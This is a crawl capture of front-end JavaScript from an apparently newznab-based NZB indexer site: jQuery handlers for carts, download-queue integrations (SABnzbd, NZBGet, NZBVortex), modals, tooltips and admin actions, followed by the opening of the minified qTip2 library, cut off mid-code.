			n_AltCount = -1;
		}
		n_AltCount ++;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/utils.js
body_size: 29479
content:

// event bindings
jQuery(function($){

    var vortexStates = Array();
    vortexStates[0] = 'Waiting';
    vortexStates[1] = 'Downloading';
    vortexStates[2] = 'Downloaded';
    vortexStates[3] = 'Saving';
    vortexStates[4] = 'Saved';
    vortexStates[5] = 'Skipped';

	//fix for autosizing plugin
	$('.autosize').autosize({append: "\n"});

	// browse.tpl, search.tpl -- show icons on hover
	var orig_opac = $('table.data tr').children('td.icons').children('div.icon').css('opacity');
	$('table.data tr').hover(
		function(){	$(this).children('td.icons').children('div.icon').css('opacity',1); },
		function(){	$(this).children('td.icons').children('div.icon').css('opacity',orig_opac); }
	);

	$(".forumpostsubmit").click(function(e) {
		if ($.trim($("#addMessage").val()) == "" || $.trim($("#addSubject").val()) == "")
		{
			alert ("Please enter a subject and message.");
			return false;
		}
	});
	
	$(".forumreplysubmit").click(function(e) {
		if ($.trim($("#addReply").val()) == "")
		{
			alert ("Please enter a message.");
			return false;
		}
	});
	
	$(".check").click(function(e) {
		if (!$(e.target).is('input'))
			$(this).children(".nzb_check").attr('checked', !$(this).children(".nzb_check").attr('checked'));
	});
	
	$(".descmore").click(function(e) {
		$(this).prev(".descinitial").hide();
		$(this).next(".descfull").show();
		$(this).hide();
		return false;
	});
	
	$('.nzb_check_all').change(function(){
		if($(this).attr('checked'))
		{
			$('table.data tr td input:checkbox').attr('checked',$(this).attr('checked'));
		} else {
			$('table.data tr td input:checkbox').removeAttr('checked');
		}
    }); 
	
	$('.nzb_check_all_season').change(function(){
		var season = $(this).attr('name');
		$('table.data tr td input:checkbox').each( function(i, row) {
			if ($(row).attr('name') == season) {
				$(row).attr('checked', !$(row).attr('checked'));
			}
		});
	});

	// browse.tpl, search.tpl
	$('.icon_cart').click(function(e){
		if ($(this).hasClass('icon_cart_clicked')) return false;
		var guid = $(this).parent().parent().attr('id').substring(4);
		$.post( SERVERROOT + "cart?add=" + guid, function(resp){
			$(e.target).addClass('icon_cart_clicked').attr('title','Added to Cart');
	        createGrowl( 'Added to Cart' );
		});
		return false;
	});

	$('.icon_nzbvortex').click(function(event)
	{
        if ($(this).hasClass('icon_nzbvortex_clicked')) return false;
        var guid = $(this).parent().parent().attr('id').substring(4);
        
		if (guid && guid.length > 0)
		{
            $.ajax
            ({
                url: SERVERROOT + '/nzbvortex?addQueue='+ guid +'&isAjax',
                cache: false
            }).done(function(html)
            {
                var message = 'Added ' + guid + ' to queue.';
                $(event.target).addClass('icon_nzbvortex_clicked').attr('title', message);
                createGrowl(message);
            }).fail(function(response)
            {
                alert(response.responseText);
            });
        }
        
        return false;
    });

	$('a.vortex-resume').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?resume=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-pause').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?pause=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-moveup').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?moveup=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-movedown').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movedown=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-movetop').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movetop=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });
    
	$('a.vortex-movebottom').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movebottom=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-trash').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?delete=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });
    
	$('a.vortex-filelist').live('click', function(event)
	{
        event.preventDefault();
        var id = $(this).attr('href');
        $('#vortex-overlay-' + id).show();

        $.colorbox({});
            
        $.ajax
        ({
            url: SERVERROOT + '/nzbvortex?filelist='+ id +'&isAjax',
            cache: false
        }).done(function(response)
        {
            $('#cboxLoadingGraphic').hide();
            var json = $.parseJSON(response);
            console.log(json);
            $.each(json.files, function(k, v)
            {

                    $('#cboxContent').append('<strong>' + v.fileName + '</strong> ('+ vortexStates[v.state] +')<br />');
            });
            
        }).fail(function(response)
        {
            alert('Unable to retrieve filelist: ' + response.responseText);
        });
	
        $(this).removeAttr('href');
        return false;
    });
                        
	$('.icon_sab').click(function(e){
		if ($(this).hasClass('icon_sab_clicked')) return false;

		var guid = $(this).parent().parent().attr('id').substring(4);
		var nzburl = SERVERROOT + "sendtosab/" + guid;

		$.post(nzburl, function(resp){
			$(e.target).addClass('icon_sab_clicked').attr('title','Added to Queue');
	        createGrowl( 'Added to Queue' );
		});
		return false;
	});

    $('.icon_nzbget').click(function(e){
        if ($(this).hasClass('icon_nzbget_clicked')) return false;

        var guid = $(this).parent().parent().attr('id').substring(4);
        var nzburl = SERVERROOT + "sendtonzbget/" + guid;

        $.post(nzburl, function(resp){
            $(e.target).addClass('icon_nzbget_clicked').attr('title','Added to Queue');
            createGrowl( 'Added to Queue' );
        });
        return false;
    });


	$("table.data a.modal_nfo").colorbox({	 // NFO modal
		href: function(){ return $(this).attr('href') +'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"90%", initialWidth:"800px", initialHeight:"90%", speed:0, opacity:0.7
	});
	// Screenshot modal
	$("table.data a.modal_prev").colorbox({scrolling:false, maxWidth:"800px", maxHeight:"450px"});
	
	$("table.data a.modal_imdb").colorbox({	 // IMDB modal
		href: function(){ return SERVERROOT + "movie/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxMovie');	
	});

    $("a.modal_imdbtrailer").colorbox({	 // IMDB trailer modal
        href: function(){ return SERVERROOT + "movietrailer/"+$(this).attr('name').substring(4)+'&modal'; },
        title: function(){ return $(this).parent().parent().children('a.title').text(); },
        innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
    }).click(function(){
            $('#colorbox').removeClass().addClass('cboxMovie');
        });


	$("table.data a.modal_music").colorbox({	 // Music modal
		href: function(){ return SERVERROOT + "musicmodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxMusic');	
	});
	$("table.data a.modal_console").colorbox({	 // Console modal
		href: function(){ return SERVERROOT + "consolemodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxConsole');	
	});
	$("table.data a.modal_book").colorbox({	 // Book modal
		href: function(){ return SERVERROOT + "bookmodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxBook');	
	});	


	$('#nzb_multi_operations_form').submit(function(){return false;});
	$('input.nzb_multi_operations_download').click(function(){
		var newFormName = 'nzbmulti' + Math.round(+new Date()/1000);
		var newForm = $("<form />", {'action': SERVERROOT + 'getnzb?zip=1', 'method':'post', 'target': '_top', 'id':newFormName});
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	$("<input />", {'name':'id[]', 'value':$(row).val(), 'type':'hidden'}).appendTo(newForm);
	    });
	    newForm.appendTo($('body'));
	    $('#'+newFormName).submit();
	});
	$('input.nzb_multi_operations_cart').click(function(){
		var guids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var guid = $(row).val();
	    	var $cartIcon = $(row).parent().parent().children('td.icons').children('.icon_cart');
			if (guid && !$cartIcon.hasClass('icon_cart_clicked')){
				$cartIcon.addClass('icon_cart_clicked').attr('title','Added to Cart');	// consider doing this only upon success
				guids.push(guid);
		        createGrowl( 'Added to Cart' );
			}
			$(this).attr('checked', false);
		});
		$.post( SERVERROOT + "cart?add", { 'add': guids });
	});
	$('input.nzb_multi_operations_sab').click(function(){
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var $sabIcon = $(row).parent().parent().children('td.icons').children('.icon_sab');
	    	var guid = $(row).val();
			if (guid && !$sabIcon.hasClass('icon_sab_clicked')) {
				var nzburl = SERVERROOT + "sendtosab/" + guid;
				$.post( nzburl, function(resp){
					$sabIcon.addClass('icon_sab_clicked').attr('title','Added to Queue');
			        createGrowl( 'Added to Queue' );
				});
			}
			$(this).attr('checked', false);
		});
	});
    $('input.nzb_multi_operations_nzbget').click(function(){
        $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
            var $nzbgetIcon = $(row).parent().parent().children('td.icons').children('.icon_nzbget');
            var guid = $(row).val();
            if (guid && !$nzbgetIcon.hasClass('icon_nzbget_clicked')) {
                var nzburl = SERVERROOT + "sendtonzbget/" + guid;
                $.post( nzburl, function(resp){
                    $nzbgetIcon.addClass('icon_nzbget_clicked').attr('title','Added to Queue');
                    createGrowl( 'Added to Queue' );
                });
            }
            $(this).attr('checked', false);
        });
    });

	//front end admin functions
	$('input.nzb_multi_operations_edit').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			$('input.nzb_multi_operations_edit').colorbox({
				href: function(){ return SERVERROOT + "ajax_release-admin?action=edit"+ids+"&from="+encodeURIComponent(window.location); },
				title: 'Edit Release',
				innerWidth:"400px", innerHeight:"250px", initialWidth:"400px", initialHeight:"250px", speed:0, opacity:0.7
			});
	});
	$('input.nzb_multi_operations_delete').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			if (confirm('Are you sure you want to delete the selected releases?')) {
				$.post(SERVERROOT + "ajax_release-admin?action=dodelete"+ids, function(resp){
					window.location = window.location;
				});
			}
	});
	$('input.nzb_multi_operations_rebuild').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			if (confirm('Are you sure you want to rebuild the selected releases?')) {
				$.post(SERVERROOT + "ajax_release-admin?action=dorebuild"+ids, function(resp){
					window.location = window.location;
				});
			}
	});
	//cart functions
	$('input.nzb_multi_operations_cartdelete').click(function(){
		var ids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids.push($(row).val());
	    });
	    if (ids)
	    {
			if (confirm('Are you sure you want to delete the selected releases from your cart?')) {
				$.post( SERVERROOT + "cart?delete", { 'delete': ids }, function(resp){
					window.location = window.location;
				});
			}
		}
	});
	$('input.nzb_multi_operations_cartsab').click(function(){
		var ids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var guid = $(row).val();
			var nzburl = SERVERROOT + "sendtosab/" + guid;
			$.post( nzburl, function(resp){
			        createGrowl( 'Added to Queue' );
				});
	    });
	});	

	

	// headermenu.tpl
	$('#headsearch')
		.focus(function(){if(this.value == 'Mots clés') this.value = ''; else this.select(); })
		.blur (function(){if(this.value == '') this.value = 'Mots clés';});
	$('#headsearch_form').submit(function(){
		$('#headsearch_go').trigger('click');
		return false;
	});
	$('#headsearch_go').click(function(){
		if ($('#headsearch').val() && $('#headsearch').val() != 'Mots clés')
		{
		
			var sText = $('#headsearch').val();
			var sCat = ($("#headcat").val()!=-1 ? "?t="+$("#headcat").val() : "");
			document.location= WWW_TOP + "/search/" +  sText + sCat;
		}
	});

	// search.tpl
	$('#search_search_button').click(function(){
		if ($('#search').val())
			document.location=WWW_TOP + "/search/" + $('#search').val() + ($("#search_cat").val()!=-1 ? "?t="+$("#search_cat").val() : "");
		return false;
	});

	$('#search')
		.focus(function(){this.select(); })	
	
	// searchraw.tpl
	$('#searchraw_search_button').click(function(){
		if ($('#search').val())
			document.location=WWW_TOP + "/searchraw/" + $('#search').val();
		return false;
	});
	$('#searchraw_download_selected').click(function(){
		if ($('#dl input:checked').length)
			$('#dl').trigger('submit');
		return false;
	});

	// login.tpl, register.tpl, search.tpl, searchraw.tpl
	if ($('#username').length)
		$('#username').focus();
	if ($('#search').length)
		$('#search').focus();

	// viewfilelist.tpl
	$('#viewfilelist_download_selected').click(function(){
		if ($('#fileform input:checked').length)
			$('#fileform').trigger('submit');
		return false;
	});

	// misc
	$('.confirm_action').click(function(){ return confirm('Are you sure?'); });

	// play audio preview
	$('.audioprev').click(function(){ 
		var a = document.getElementById($(this).next('audio').attr('ID'));
		if (a != null) {
			if ($(this).text() == "Listen") {
				a.play();
				$(this).text("Stop");
			}
			else {
				a.pause();
				a.currentTime = 0;
				$(this).text("Listen");
			}
		}

		a.addEventListener('ended', function () {
		 	$(this).prev().text("Listen");
		} );

		return false;
		});

	// mmenu
	$('.mmenu').click(function(){
		document.location=$(this).children('a').attr('href');
		return false;
	});	
	
	// mmenu_new
	$('.mmenu_new').click(function(){
		window.open($(this).children('a').attr('href'));
		return false;
	});	

	// searchraw.tpl, viewfilelist.tpl -- checkbox operations
	// selections
	var last1, last2;
	$(".checkbox_operations .select_all").click(function(){
	    $("table.data INPUT[type='checkbox']").attr('checked', true).trigger('change');
		return false;
	});
	$(".checkbox_operations .select_none").click(function(){
	    $("table.data INPUT[type='checkbox']").attr('checked', false).trigger('change');
		return false;
	});
	$(".checkbox_operations .select_invert").click(function(){
	    $("table.data INPUT[type='checkbox']").each( function() {
	        $(this).attr('checked', !$(this).attr('checked')).trigger('change');
	    });
		return false;
	});
	$(".checkbox_operations .select_range").click(function(){
		if (last1 && last2 && last1 < last2)
	    	$("table.data INPUT[type='checkbox']").slice(last1,last2).attr('checked', true).trigger('change');
		else if (last1 && last2)
	    	$("table.data INPUT[type='checkbox']").slice(last2,last1).attr('checked', true).trigger('change');
		return false;
	});
	$('table.data td.check INPUT[type="checkbox"]').click(function(e) {
	    // range event interaction -- see further above
		var rowNum = $(e.target).parent().parent()[0].rowIndex ;
	    if (last1) last2 = last1;
		last1 = rowNum;
		
		// perform range selection
		if (e.shiftKey && last1 && last2) {
			if (last1 < last2)
		    	$("table.data INPUT[type='checkbox']").slice(last1,last2).attr('checked', true).trigger('change');
			else
		    	$("table.data INPUT[type='checkbox']").slice(last2,last1).attr('checked', true).trigger('change');
		}
	});
	$('table.data a.data_filename').click(function(e) { // click filenames to select
	    // range event interaction -- see further above
		var rowNum = $(e.target).parent().parent()[0].rowIndex ;
	    if (last1) last2 = last1;
		last1 = rowNum;

		var $checkbox = $('table.data tr:nth-child('+(rowNum+1)+') td.selection INPUT[type="checkbox"]');
		$checkbox.attr('checked', !$checkbox.attr('checked'));
    
		return false;
	});

    // show/hide previews
    $('#showmoviepreviews').click(function()
    {
        $('#moviepreviews').next('form').toggle('fast');
        $('#moviepreviews').toggle('fast', function() {
            $('#showmoviepreviews').text(($('#moviepreviews').is(":visible") ? "Hide" : "Show")  + " previews");
        });
        return false;
    });

	// show/hide invite form
	$('#lnkSendInvite').click(function()
	{
		$('#divInvite').slideToggle('fast');
	});
	
	// send an invite
	$('#frmSendInvite').submit(function() 
	{
		var inputEmailto = $("#txtInvite").val();
		if (isValidEmailAddress(inputEmailto))
		{
		
			// no caching of results
			$.ajax({
			  url       : WWW_TOP + '/ajax_profile?action=1&rand=' + $.now(),
			  data      : { emailto: inputEmailto},
			  dataType  : "html",
			  success   : function(data)
			  {
				$("#txtInvite").val("");
				$('#divInvite').slideToggle('fast');
				$("#divInviteSuccess").text(data).show();
				$("#divInviteError").hide();
			  },
			  error: function(xhr,err,e) { alert( "Error in ajax_profile: " + err ); }
			});			
		}
		else
		{
			$("#divInviteSuccess").hide();
			$("#divInviteError").text("Invalid email").show();
		}
		return false;
	});

	// movie.tpl
	$('.mlmore').click(function(){	// show more movies
		$(this).parent().parent().hide();
		$(this).parent().parent().parent().children(".mlextra").show();
		return false;
	});
	
	// lookup tmdb for a movie
	$('#frmMyMovieLookup').submit(function() 
	{
		var movSearchText = $("#txtsearch").val();
		// no caching of results
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { id: movSearchText},
		  dataType  : "html",
		  success   : function(data)
		  {
			$("#divMovResults").html(data);
		  },
		  error: function(xhr,err,e) { alert( "Error in ajax_mymovies: " + err ); }
		});			

		return false;
	});	
	
	// season selector in TV
	$('a[id^="seas_"]').click(function(){
		seas = $(this).attr("ID").replace("seas_","");

		$('table[class^="tb_"]').hide();
		$('.tb_' + seas).show();
		
		$("li", $(this).closest("ul")).removeClass("active");
		$(this).closest("li").addClass("active");
		
		return false;
	});	
	
	// file list tooltip
	$(".rarfilelist").each(function() {
		var guid = $(this).children('img').attr('alt');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'rar archive contains...'
			  },
			  text: 'loading...',
			  ajax: {
			     url: SERVERROOT + 'ajax_rarfilelist', 
			     type: 'GET',
			     data: { id: guid },
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			position: {
				my: 'top right',
				at: 'bottom left'
			},
			style: {
			    classes: 'ui-tooltip-newznab',
				width: { max: 500 },
				tip: { 
	        		corner: 'topRight', 
	        		size: {
	                	x: 8, 
	                	y : 8 
	             	}
				}
			}
		});
	});
	
	// seriesinfo tooltip
	$(".seriesinfo").each(function() {
		var guid = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Episode Info'
			  },
			  text: 'loading...', 
			  ajax: {
			     url: SERVERROOT + 'ajax_tvinfo', 
			     type: 'GET', 
			     data: { id: guid }, 
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
			  classes: 'ui-tooltip-newznab'
			}
		});
	});

	// mediainfo tooltip
	$(".mediainfo").each(function() {
		var guid = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Extended Media Info'
			  },
			  text: 'loading...', 
			  ajax: {
			     url: SERVERROOT + 'ajax_mediainfo', 
			     type: 'GET', 
			     data: { id: guid },
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
				classes: 'ui-tooltip-newznab',
				width: { max: 500 },
				tip: { 
					corner: 'topLeft', 
					size: {
				    	x: 8, 
				    	y : 8 
				 	}
				}
			}
		});
	});
	
	// preinfo tooltip
	$(".preinfo").each(function() {
		var searchname = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Pre Info'
			  },
			  text: 'loading...',
			  ajax: {
			     url: SERVERROOT + 'ajax_preinfo', 
			     type: 'GET',
			     data: { searchname: searchname }, 
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
			  classes: 'ui-tooltip-newznab'
			}
		});
	});
	
});


$.extend({ // http://plugins.jquery.com/project/URLEncode
URLEncode:function(c){var o='';var x=0;c=c.toString();var r=/(^[a-zA-Z0-9_.]*)/;
  while(x<c.length){var m=r.exec(c.substr(x));
    if(m!=null && m.length>1 && m[1]!=''){o+=m[1];x+=m[1].length;
    }else{if(c[x]==' ')o+='+';else{var d=c.charCodeAt(x);var h=d.toString(16);
    o+='%'+(h.length<2?'0':'')+h.toUpperCase();}x++;}}return o;},
URLDecode:function(s){var o=s;var binVal,t;var r=/(%[^%]{2})/;
  while((m=r.exec(o))!=null && m.length>1 && m[1]!=''){b=parseInt(m[1].substr(1),16);
  t=String.fromCharCode(b);o=o.replace(m[1],t);}return o;}
});


function isValidEmailAddress(emailAddress) 
{
	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
	return pattern.test(emailAddress);
}

function mymovie_del(imdbID, btn) 
{
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { del: imdbID},
		  dataType  : "html",
		  success   : function(data)
		  {
				$(btn).hide();
				$(btn).prev("a").show();
		  },
		  error: function(xhr,err,e) {  }
		});			

		return false;
}

function mymovie_add(imdbID, btn) 
{
		$(btn).hide();
		$(btn).next("a").show();

		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { add: imdbID},
		  dataType  : "html",
		  success   : function(data)
		  {
		  },
		  error: function(xhr,err,e) {  }
		});			

		return false;
}


// qtip growl
$(document).ready(function()
{
   window.createGrowl = function(tipText ) {
      
      var target = $('.qtip.jgrowl:visible:last');
      var tipTitle = 'Attention!';
      var persistent = false;
      
      $(document.body).qtip({
         content: {
            text: tipText,
            title: {
               text: tipTitle,
               button: true
            }
         },
         position: {
            my: 'top right', 
            at: (target.length ? 'bottom' : 'top') + ' right', 
            target: target.length ? target : $(document.body), 
            adjust: { y: 5 }
         },
         show: {
            event: false, 
            ready: true, 
            effect: function() { $(this).stop(0,1).fadeIn(400); }, 
            
            persistent: persistent
         },
         hide: {
            event: false, 
            effect: function(api) { 
               $(this).stop(0,1).fadeOut(400).queue(function() {
                  api.destroy();
                  updateGrowls();
               })
            }
         },
         style: {
            classes: 'jgrowl ui-tooltip-newznab ui-tooltip-rounded', 
            tip: false
         },
         events: {
            render: function(event, api) {
               timer.call(api.elements.tooltip, event);
            }
         }
      })
      .removeData('qtip');
   };
 
   window.updateGrowls = function() {
      var each = $('.qtip.jgrowl:not(:animated)');
      each.each(function(i) {
         var api = $(this).data('qtip');
 
         api.options.position.target = !i ? $(document.body) : each.eq(i - 1);
         api.set('position.at', (!i ? 'top' : 'bottom') + ' right');
      });
   };
 
   function timer(event) {
      var api = $(this).data('qtip'),
         lifespan = 5000; 
      
      if(api.get('show.persistent') === true) { return; }
 
      clearTimeout(api.timer);
      if(event.type !== 'mouseover') {
         api.timer = setTimeout(api.hide, lifespan);
      }
   }
 
   $(document).delegate('.qtip.jgrowl', 'mouseover mouseout', timer);
});

//reset users api counts
function resetapireq(uid, type)
{
	$.post( SERVERROOT + "ajax_resetusergrabs-admin?id=" + uid + "&action=" + type, function(resp){ });	
}


function getQueue()
{
    $.ajax({
        url: "queuedata?id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_queue").html(html);
            setTimeout("getQueue()", 2500);
        },
        error: function ()
        {
            $(".sab_queue").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}

function getNzbGetQueue()
{
    $.ajax({
        url: "queuedata?type=nzbget&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".nzbget_queue").html(html);
            setTimeout("getNzbGetQueue()", 2500);
        },
        error: function ()
        {
            $(".nzbget_queue").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}

function getHistory()
{
    $.ajax({
        url: "queuedata?type=history&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_history").html(html);
            setTimeout("getHistory()", 10000);
        },
        error: function ()
        {
            //$(".sab_history").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/jquery.qtip2.js
body_size: 32394
content:
/** qTip2 - Pretty powerful tooltips* http://craigsworks.com/projects/qtip2/** Version: nightly* Copyright 2009-2010 Craig Michael Thompson - http://craigsworks.com** Dual licensed under MIT or GPLv2 licenses*   http://en.wikipedia.org/wiki/MIT_License*   http://en.wikipedia.org/wiki/GNU_General_Public_License** Date: Wed Mar  9 02:39:53 PST 2011*/"use strict",function(a,b,c){function z(b){var c=this,d=b.elements,e=d.tooltip,f=".bgiframe-"+b.id,g="tooltipmove"+f+" tooltipshow"+f;a.extend(c,{init:function(){d.bgiframe=a('<iframe class="ui-tooltip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0);"></iframe>'),d.bgiframe.appendTo(e),e.bind(g,c.adjust)},adjust:function(){var a=b.get("dimensions"),c=b.plugins.tip,f=b.elements.tip,g,h;h=parseInt(e.css("border-left-width"),10)||0,h={left:-h,top:-h},c&&f&&(g=c.corner.precedance==="x"?["width","left"]:["height","top"],h[g[1]]-=f[g[0]]()),d.bgiframe.css(h).css(a)},destroy:function(){c.iframe.remove(),e.unbind(g)}}),c.init()}function y(c){var f=this,h=c.options.show.modal,i=c.elements,j=i.tooltip,k="#qtip-overlay",l=".qtipmodal",m="tooltipshow"+l+" tooltiphide"+l;c.checks.modal={"^show.modal.(on|blur)$":function(){f.init(),i.overlay.toggle(j.is(":visible"))}},a.extend(f,{init:function(){h.on&&(j.unbind(l).bind(m,function(b,c,d){var e=b.type.replace("tooltip","");a.isFunction(h[e])?h[e].call(i.overlay,d,c):f[e](d)}),f.create(),h.blur===d&&i.overlay.unbind(l+c.id).bind("click"+l+c.id,function(){c.hide.call(c)}),i.overlay.css("cursor",h.blur?"pointer":""))},create:function(){var c=a(k),d;if(c.length){i.overlay=c;return c}d=i.overlay=a("<div />",{id:k.substr(1),css:{position:"absolute",top:0,left:0,display:"none"},mousedown:function(){return e}}).appendTo(document.body),a(b).bind("resize"+l,function(){d.css({height:Math.max(a(b).height(),a(document).height()),width:Math.max(a(b).width(),a(document).width())})}).trigger("resize");return d},toggle:function(b){var h=i.overlay,k=c.options.show.modal.effect,l=b?"show":"hide",m;h||(h=f.create());if(!h.is(":animated")||b)h.stop(d,e),b&&(m=parseInt(a.css(j[0],"z-index"),10),h.css("z-index",(m||g.zindex)-1)),a.isFunction(k)?k.call(h,b):k===e?h[l]():h.fadeTo(90,b?.7:0,function(){b||a(this).hide()})},show:function(){f.toggle(d)},hide:function(){f.toggle(e)},destroy:function(){var d=i.overlay;d&&(a(k).each(function(){var b=a(this).data("qtip");if(b&&b.id!==b.id&&b.options.show.modal)return d=e}),d?(i.overlay.remove(),a(b).unbind(l)):i.overlay.unbind(l+c.id)),j.unbind(m)}}),f.init()}function x(b,g){function v(a){var b=a.precedance==="y",c=n[b?"width":"height"],d=n[b?"height":"width"],e=a.string().indexOf("center")>-1,f=c*(e?.5:1),g=Math.pow,h=Math.round,i,j,k,l=Math.sqrt(g(f,2)+g(d,2)),m=[p/f*l,p/d*l];m[2]=Math.sqrt(g(m[0],2)-g(p,2)),m[3]=Math.sqrt(g(m[1],2)-g(p,2)),i=l+m[2]+m[3]+(e?0:m[0]),j=i/l,k=[h(j*d),h(j*c)];return{height:k[b?0:1],width:k[b?1:0]}}function u(b){var c=k.titlebar&&b.y==="top",d=c?k.titlebar:k.content,e=a.browser.mozilla,f=e?"-moz-":a.browser.webkit?"-webkit-":"",g=b.y+(e?"":"-")+b.x,h=f+(e?"border-radius-"+g:"border-"+g+"-radius");return parseInt(d.css(h),10)||parseInt(l.css(h),10)||0}function t(a,b,c){b=b?b:a[a.precedance];var d=k.titlebar&&a.y==="top",e=d?k.titlebar:k.content,f="border-"+b+"-width",g=parseInt(e.css(f),10);return(c?g||parseInt(l.css(f),10):g)||0}function s(b,e,f,g){if(k.tip){var h=a.extend({},i.corner),l=f.adjusted,n;i.corner.fixed!==d&&(l.left&&(h.x=h.x==="center"?l.left>0?"left":"right":h.x==="left"?"right":"left"),l.top&&(h.y=h.y==="center"?l.top>0?"top":"bottom":h.y==="top"?"bottom":"top"),h.string()!==m.corner&&(m.top!==l.top||m.left!==l.left)&&(n=i.update(h))),n||(n=i.position(h,0)),n.right!==c&&(n.left=n.right),n.bottom!==c&&(n.top=n.bottom),n.option=Math.max(0,j.offset),f.left-=n.left.charAt?n.option:(n.right?-1:1)*n.left,f.top-=n.top.charAt?n.option:(n.bottom?-1:1)*n.top,m.left=l.left,m.top=l.top,m.corner=h.string()}}var 